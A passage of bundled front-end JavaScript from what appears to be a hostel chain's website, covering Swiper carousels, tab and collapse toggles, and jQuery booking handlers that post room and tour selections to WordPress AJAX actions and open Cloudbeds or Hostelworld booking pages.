          var delay = swipe.getAttribute('data-delay');
          var autoplay = swipe.getAttribute('data-autoplay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var swipe_slide = swipe.querySelectorAll('.swiper-slide');
          var new_loop = JSON.parse(loop);
          var new_gap = parseFloat(gap);
          var new_height = JSON.parse(height);
          var new_autoplay = JSON.parse(autoplay);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            speed: 500,
            loop: new_loop,
            autoHeight: new_height,
            autoplay: {
              enabled: new_autoplay,
              delay: delay,
              disableOnInteraction: false,
              pauseOnMouseEnter: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            },
            on: {
              beforeInit: function beforeInit() {
                var swipe_slide = this.el.querySelectorAll('.swiper-slide');
                var destination_swiper = document.querySelector('.destination-cards');
                if (destination_swiper) {
                  this.params.loop = swipe_slide.length > 2;
                  this.params.autoplay.enabled = swipe_slide.length > 2;
                  this.params.centeredSlides = swipe_slide.length > 2;
                }
                if (swipe_slide.length < 3) {
                  swipe.classList.add('no-blur');
                  this.el.classList.add('swiper-no-swiping');
                } else {
                  slides.querySelector('.swiper').classList.add('blur');
                }
              }
            }
          });
          if (swipe_slide.length < perviewSm) {
            slides.querySelector('.swiper').classList.add('swiper-no-swiping');
            var buttons = slides.querySelectorAll('.swiper-button-icon');
            buttons.forEach(function (button) {
              button.classList.add('swiper-button-hidden');
            });
          }
          if (new_autoplay == false) {
            swipe.autoplay.stop();
          } else {
            swipe.autoplay.start();
          }
        });
        var swipers3 = document.querySelectorAll('.swiper-holder-3');
        swipers3.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var swipe_slide = swipe.querySelectorAll('.swiper-slide');
          var loop = swipe.getAttribute('data-loop');
          var new_gap = parseFloat(gap);
          var new_loop = JSON.parse(loop);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            loop: new_loop,
            centeredSlides: false,
            grabCursor: true,
            preventClicks: true,
            // slidesPerGroup: 1,
            speed: 500,
            shortSwipes: 20,
            a11y: false,
            freeMode: {
              enabled: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
          if (swipe_slide.length < perviewLg) {
            slides.querySelector('.swiper-wrapper').classList.add('swiper-wrapper-center');
          }
        });
        var swipers_filter = document.querySelectorAll('.swiper-filter');
        swipers_filter.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var new_gap = parseFloat(gap);
          var swiper = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            loop: false,
            centeredSlides: false,
            grabCursor: true,
            preventClicks: true,
            speed: 500,
            slidesPerGroup: 2,
            shortSwipes: 20,
            a11y: false,
            freeMode: {
              enabled: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
          var filters = document.querySelectorAll('#list-country_s a');
          filters.forEach(function (buttons) {
            buttons.addEventListener('click', function (event) {
              event.preventDefault();
              var target = buttons.getAttribute('href');
              var active = document.querySelector('#list-country_s a.active');
              if (active) {
                active.classList.remove('active');
              }
              event.currentTarget.classList.add('active');
              var filters = document.querySelectorAll('[data-filter]');
              var country_card = document.querySelectorAll('.swiper-country[data-filter]');
              if (target == 'all') {
                filters.forEach(function (filter) {
                  filter.classList.remove('non-swiper-slide');
                  filter.classList.add('swiper-slide');
                  filter.style.display = 'block';
                  country_card.forEach(function (c_card) {
                    c_card.style.display = 'none';
                  });
                });
                swiper.updateSlides();
                swiper.updateProgress();
                swiper.updateSlidesClasses();
                swiper.slideTo(0);
                swiper.scrollbar.updateSize();
                return false;
              } else {
                var newTargets = document.querySelectorAll('[data-filter="' + target + '"]');
                filters.forEach(function (filter) {
                  filter.classList.add('non-swiper-slide');
                  filter.classList.remove('swiper-slide');
                  filter.style.display = 'none';
                });
                newTargets.forEach(function (newTarget) {
                  newTarget.classList.remove('non-swiper-slide');
                  newTarget.classList.add('swiper-slide');
                  newTarget.style.display = 'block';
                });
                swiper.updateSlides();
                swiper.updateProgress();
                swiper.updateSlidesClasses();
                swiper.slideTo(0);
                swiper.scrollbar.updateSize();
                return false;
              }
            });
          });
        });
        var swipers_thumb = document.querySelectorAll('.swiper-holder-thumb');
        swipers_thumb.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var navigations = slides.querySelector('.swiper-pagination');
          var menu = JSON.parse(decodeURIComponent(navigations.dataset.toshow));
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var loop = swipe.getAttribute('data-loop');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var new_gap = parseFloat(gap);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            slideToClickedSlide: true,
            loop: false,
            speed: 500,
            autoHeight: false,
            // noSwiping: true,
            // noSwipingClass: 'swiper-slide',
            zoom: {
              maxRatio: 1.6,
              minRatio: 1
            },
            pagination: {
              el: pagination,
              clickable: true,
              renderBullet: function renderBullet(index, className) {
                return '<span class="' + className + '">' + menu[index] + '</span>';
              }
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
        });
        var swipers_auto = document.querySelectorAll('.swiper-holder-auto');
        swipers_auto.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var effect = swipe.getAttribute('data-effect');
          var new_gap = parseFloat(gap);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            slidesPerGroup: 1,
            centeredSlides: true,
            effect: effect,
            loop: true,
            speed: 6000,
            shortSwipes: 20,
            a11y: false,
            noSwiping: true,
            noSwipingClass: 'swiper-slide',
            allowTouchMove: false,
            freeMode: {
              enabled: true
            },
            autoplay: {
              delay: 0,
              disableOnInteraction: false,
              pauseOnMouseEnter: false,
              waitForTransition: false
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document);
  ui_slider.init();
  document.addEventListener("DOMContentLoaded", function () {});
  document.addEventListener("resize", function () {
    ui_slider.init();
  });

  /* JavaScript File                                                  */
  /* ui-tabs.js                                                  		*/
  /* Modified June 11, 2022                                        */

  var ui_tabs_filter = function (document) {
    var evt = [
      // tabs - function to control a tabbed interface

      function (document, window, args) {
        var tabs = document.querySelectorAll('[data-toggle=filter]');
        tabs.forEach(function (trigger) {
          trigger.addEventListener('click', function (event) {
            event.preventDefault();
            var target = trigger.getAttribute('href');
            var ss = trigger.parentNode;
            if (ss.querySelector('a.active')) {
              ss.querySelector('a.active').classList.remove('active');
            }
            trigger.classList.add('active');
            var filters = document.querySelectorAll('.filters');
            if (target == '*') {
              filters.forEach(function (filter) {
                filter.style.display = 'block';
              });
            } else {
              var newTargets = document.querySelectorAll('.' + target);
              filters.forEach(function (filter) {
                filter.style.display = 'none';
              });
              newTargets.forEach(function (newTarget) {
                newTarget.style.display = 'block';
              });
            }
          }, false);
        });
        var categories = document.querySelectorAll('[data-category-id]');
        categories.forEach(function (category) {
          category.addEventListener('click', function (event) {
            var filters = document.querySelectorAll('[data-toggle=filter]');
            filters.forEach(function (filter) {
              filter.classList.remove('active');
            });
          });
        });
      }],
      initAll = function initAll(args) {
        initEvt(document, window, args);
      },
      initEvt = function initEvt(document, window, args) {
        evt.forEach(function (e) {
          e(document, window, args);
        });
      };
    return {
      init: initAll
    };
  }(document);
  ui_tabs_filter.init();

  var event_readmore = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_readmore.init();

  (function ($) {
    $(document).on('change', '#product-content-info select#rqty, #product-content-info select#date', function (e) {
      var id = $(this).attr("tourid");
      var rqty = $('#' + id + ' select#rqty').val();
      var rqtyActual = rqty.split(",");
      var id = rqtyActual[2];
      var rprice = parseInt($('#' + id + ' #price').val());
      var rdate = $('#' + id + ' select#date').val();
      var newdate = rdate.split(",");
      if (parseInt(newdate[1]) < parseInt(rqtyActual[0])) {
        $('#' + id + ' #add-tour-cart').addClass("btn-disable");
      } else {
        $('#' + id + ' #add-tour-cart').removeClass("btn-disable");
      }
      $('#' + id + ' #startdate').val(newdate[0]);
      $('#' + id + ' #lstartdate').val(newdate[2]);
      $('#' + id + ' #qty').val(rqtyActual[0]);
      console.log('1');
    });
    $(document).on('change', '#exp-booking select#qty, #exp-booking select#date', function (e) {
      var rqty = parseFloat($('#exp-booking select#qty').val());
      var rprice = parseFloat($('#exp-booking #price').val());
      var minGuest = parseFloat($('#exp-booking #minguest').val());
      var rdate = $('#exp-booking select#date').val();
      var currency = $('#exp-booking #currency-symbol').val();
      var rqtyActual = parseFloat(rdate.split(",").pop());
      var currency2 = $("#rezdy-data #currency_symbol").val();
      var startdate = rdate.split(",");
      var totalPrice = rqty * rprice;
      $('#rezdy-data .woocommerce-Price-amount').html(currency2 + totalPrice.toLocaleString("en-US"));
      if (rqty < minGuest) {
        $(".exp-booking .book-footer#minimum").addClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("deactivate");
        $(".exp-booking .book-footer#avail").addClass("deactivate active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate active");
        return false;
      }
      if (startdate[1] >= rqty) {
        $(".exp-booking .book-footer#avail").addClass("active");
        $(".exp-booking .book-footer#no-avail").addClass("deactivate");
        $(".exp-booking .book-footer#no-avail").removeClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("active");
        $(".exp-booking .book-footer#avail").removeClass("deactivate");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      } else {
        $(".exp-booking .book-footer#no-avail").addClass("active");
        $(".exp-booking .book-footer#avail").addClass("deactivate");
        $(".exp-booking .book-footer#avail").removeClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      }
      $('#rezdy-data #final-amount').html(currency2 + totalPrice.toLocaleString("en-US"));
    });
    $(document).on('click', '.exp-booking .book-footer#avail a#book-now', function () {
      var productCode = $("#rezdy-data #productCode").attr("value");
      var price = $("#rezdy-data #price").attr("value");
      var rezdy_price = $("#rezdy-data #rezdy_price").attr("value");
      var startdate = $("#rezdy-data #startdate").val();
      var lstartdate = $("#rezdy-data #lstartdate").val();
      var qty = $("#rezdy-data #qty").val();
      var id = $("#rezdy-data #id").val();
      var currency = $("#rezdy-data #currency").val();
      var rezdy_currency = $("#rezdy_currency").val();
      var minguest = $("#minguest").val();
      if (parseInt(qty) < parseInt(minguest)) {
        $(".exp-booking .book-footer#minimum").addClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("deactivate");
        $(".exp-booking .book-footer#avail").addClass("deactivate active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate active");
        return false;
      }
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'rezdy_add_to_cart',
          id: id,
          qty: qty,
          productCode: productCode,
          startdate: startdate,
          lstartdate: lstartdate,
          rezdy_price: rezdy_price,
          currency: currency,
          rezdy_currency: rezdy_currency,
          price: price
        },
        beforeSend: function beforeSend() {
          $(".exp-detail").addClass('overlay');
          $("#alert-loading").addClass('d-block');
        },
        complete: function complete() {
          $(".exp-detail").removeClass('overlay');
          $("#alert-loading").removeClass('d-block');
        },
        success: function success(response) {
          window.location.href = '/checkout';
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });

    // check prize and calendar in rezdy
    $.fn.rezdyPrice = function () {
      if ($('#popup-tours-section').length) {
        $('#popup-tours-section .product').each(function () {
          var id = $(this).attr('id');
          var gstartdate = $("#gstartdate").val();
          var genddate = $("#genddate").val();
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'rezdy_check_price',
              id: id,
              gstartdate: gstartdate,
              genddate: genddate
            },
            success: function success(response) {
              $("#" + id + " #product-content-info").html(response);

              // remove skeleton
              $("#" + id + " #product-content-info").removeClass('skeleton');
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $(document).on('change', '#popup-tours-section #product-content-info select#rqty, #product-content-info select#date', function (e) {
      var id = $(this).attr('tourid');
      var proid = $("#" + id + " #proid").attr("value");
      var productCode = $("#" + id + " #productCode").attr("value");
      var price = $("#" + id + " #price").attr("value");
      var rezdy_price = $("#" + id + " #rezdy_price").attr("value");
      var startdate = $("#" + id + " #startdate").val();
      var lstartdate = $("#" + id + " #lstartdate").val();
      var qty = $("#" + id + " #qty").val();
      var currency = $("#" + id + " #currency").val();
      var rezdy_currency = $("#" + id + " #rezdy_currency").val();
      var minguest = $("#" + id + " #minguest").val();
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'rezdy_add_to_cart',
          id: proid,
          qty: qty,
          productCode: productCode,
          startdate: startdate,
          lstartdate: lstartdate,
          rezdy_price: rezdy_price,
          currency: currency,
          rezdy_currency: rezdy_currency,
          minguest: minguest,
          price: price
        },
        beforeSend: function beforeSend() {
          $(".popup-footer-start span").hide();
          $("#alert-loading").addClass('d-block');
        },
        complete: function complete() {
          $(".popup-footer-start span").show();
          $("#alert-loading").removeClass('d-block');
        },
        success: function success(response) {
          $(".popup-footer-start span").html(response);
          jQuery('body').trigger('update_checkout');
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });
    $(document).one('click', '.tour#show-popup-data', function () {
      $('body').rezdyPrice();
    });
    $(document).ready(function () {
      if ($('#madventure-single').length) {
        var rqty = parseFloat($('#exp-booking select#qty').val());
        var rdate = $('#exp-booking select#date').val();
        var startdate = rdate.split(",");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      }
    });
  })(jQuery);

  (function ($) {
    $(document).on('click', '.popup-rooms #submit.desktop, .popup-rooms #submit.mobile', function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter, #mcheck-in-alter').val();
      var datecheckout = $('#check-out-alter, #mcheck-out-alter').val();
      var qrcode = $('#qrcode').val();
      $('#popup-promo-rate .counter').val(0);
      $('#popup-regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      //if (category == '333') {
        //var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
       // return false;
    //  }
    if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }
      $("#spinner-ajax").show();
      $('#rooms-popup-wrapper').attr('style', 'visibility: hidden');
      wp.ajax.post({
        action: 'calendar_search_popup',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        qrcode: qrcode
      }).done(function (response) {
        $(".popup-footer-start b.price").html('0');
        $('#rooms-popup-wrapper').html(response);
        $("#spinner-ajax").hide();
        $('#rooms-popup-wrapper').attr('style', 'visibility: visible');
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoCheckerPopup();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        jQuery('body').trigger('update_checkout');
      });
    });

    // popup promo rate add to cart
    $(document).on('change', '#popup-promo-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #popup-promo-rate #price').val();
      var promoPrice = $("#" + id + ' #popup-promo-rate #promo-price').val();
      var countryPrice = $("#" + id + ' #popup-promo-rate #country-price').val();
      var currency = $("#" + id + ' #popup-promo-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #popup-promo-rate #currency-code').val();
      var regularPrice = $("#" + id + ' #popup-promo-rate #regular-price').val();
      var promoName = $("#" + id + ' #popup-promo-rate #promo-name').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #popup-promo-rate #start-date').val();
      var endDate = $("#" + id + ' #popup-promo-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #popup-promo-rate #promo-code').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").show();
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").addClass('d-block');
      $('.popup-rooms .popup-footer-start span').hide();
      wp.ajax.post({
        action: 'add_to_cart_booking_popup',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('.popup-rooms .popup-footer-start span').html(response);
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        jQuery('body').trigger('update_checkout');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").removeClass('d-block');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").hide();
        $('.popup-rooms .popup-footer-start span').show();

        //$("#" + id + ' span#promo-price-rate').html(currencyCode +" "+ (qty*promoPrice));    
      });
    });

    // popup regular rate add to cart
    $(document).on('change', '#popup-regular-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #popup-regular-rate #price').val();
      var countryPrice = $("#" + id + ' #popup-regular-rate #country-price').val();
      var currency = $("#" + id + ' #popup-regular-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #popup-regular-rate #currency-code').val();
      var regularPrice = $("#" + id + ' #popup-regular-rate #regular-price').val();
      var promoName = $("#" + id + ' #popup-regular-rate #promo-name').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #popup-regular-rate #start-date').val();
      var endDate = $("#" + id + ' #popup-regular-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #popup-regular #promo-code').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").show();
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").addClass('d-block');
      $('.popup-rooms .popup-footer-start span').hide();
      wp.ajax.post({
        action: 'add_to_cart_booking_popup',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('.popup-rooms .popup-footer-start span').html(response);
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        jQuery('body').trigger('update_checkout');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").removeClass('d-block');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").hide();
        $('.popup-rooms .popup-footer-start span').show();
      });
    });

    // Custom Select
    function select() {
      $('.cc-select').each(function () {
        var _this = $(this);
        _this.select2({
          minimumResultsForSearch: -1,
          dropdownCssClass: "qty-dropdown",
          dropdownParent: _this.parents('.c-select')
        });
      });
    }
    $(document).ready(function () {
      select();
    });
  })(jQuery);

  var event_collapse = function (document, window) {
    var evt = [function (document, window) {
        // Collapse class
        var toggle = document.querySelectorAll('[data-toggle=collapse]');
        toggle.forEach(function (collapse) {
          if (collapse.getAttribute('aria-controls')) {
            var target = document.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function () {
              target.classList.add('show');
            });
          }
        });

        // Toggle class
        var toggle = document.querySelectorAll('[data-toggle=toggle]');
        toggle.forEach(function (collapse) {
          var parent = collapse.closest('.order');
          var targets = parent.querySelectorAll('.' + collapse.getAttribute('aria-controls'));
          collapse.addEventListener('click', function () {
            collapse.classList.toggle('open');
            targets.forEach(function (target) {
              target.classList.toggle('show');
            });
          });
        });

        // Drawer class
        document.addEventListener('click', function (e) {
          var target = e.target;

          // Check if the clicked element or its ancestor has the attribute data-toggle with the value 'drawer'
          var toggle = findClosestToggle(target);
          if (toggle) {
            e.preventDefault();
            var panels = document.querySelectorAll('.' + toggle.getAttribute('aria-controls'));
            panels.forEach(function (panel) {
              panel.classList.add('show');
            });
            document.body.classList.add('overlap-hidden');
            var layoutBackdrop = document.querySelector('.layout-backdrop');
            if (layoutBackdrop) {
              layoutBackdrop.classList.add('override');
            }
          }
        });

        // Function to find the closest ancestor with data-toggle attribute equal to 'drawer'
        function findClosestToggle(element) {
          while (element && !element.hasAttribute('data-toggle')) {
            element = element.parentElement;
          }
          return element && element.getAttribute('data-toggle') === 'drawer' ? element : null;
        }

        // OverRide

        document.addEventListener('click', function (e) {
          var target = e.target;

          // Check if the clicked element has the class 'layout-backdrop' and the class 'override'
          if (target.classList.contains('layout-backdrop') && target.classList.contains('override')) {
            e.preventDefault();
            var popupPanels = document.querySelectorAll('.popup-panel');
            popupPanels.forEach(function (panel) {
              panel.classList.remove('show');
            });
            document.body.classList.remove('overlap-hidden');
            var layoutBackdrop = document.querySelector('.layout-backdrop');
            if (layoutBackdrop) {
              layoutBackdrop.setAttribute('aria-hidden', true);
              layoutBackdrop.classList.remove('override');
            }
          }
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_collapse.init();

  var event_close = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=close]');
        toggle.forEach(function (close) {
          var target = document.querySelector('.' + close.getAttribute('aria-controls'));
          close.addEventListener('click', function (event) {
            event.preventDefault();
            event.stopPropagation();
            target.classList.remove('show');
            document.querySelector('body').classList.remove('overlap-hidden');
            document.querySelector('.layout-backdrop').setAttribute('aria-hidden', true);
            document.querySelector('.layout-backdrop').classList.remove('override');
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_close.init();

  var event_hashtag = function (document, window) {
    var evt = [function (document, window) {
        var button = document.querySelector('.get-direction');
        if (button) {
          button.addEventListener('click', function () {
            window.localStorage.setItem('cheat_id', 'cheat-seat');
          });
        }
        setTimeout(function () {
          if (localStorage.hasOwnProperty("cheat_id")) {
            var item = localStorage.getItem("cheat_id");
            var targetTab = document.querySelector('.nav-pills a[href="#cheat-3"]');
            var targetElement = document.querySelector("#" + item);

            // Activate the target tab
            targetTab.click();

            // Scroll to the target element smoothly
            if (targetElement) {
              window.scroll({
                top: targetElement.offsetTop,
                behavior: 'smooth'
              });
            }
          }
          // else {
          //     window.scroll({
          //         top: 0,
          //         behavior: 'smooth'
          //     });
          // }

          window.localStorage.removeItem('cheat_id');
        }, 500);

        // bar and restaurant sub menu auto scroll

        var button2 = document.querySelectorAll('.link-scroll');
        if (button2) {
          button2.forEach(function (button) {
            var target = button.getAttribute('data-target');
            button.addEventListener('click', function () {
              window.localStorage.setItem('target_id', target);
            });
          });
        }
        setTimeout(function () {
          if (localStorage.hasOwnProperty("target_id")) {
            var item = localStorage.getItem("target_id");
            var targetTab = document.querySelector('.nav-pills a[href="#cheat-3"]');
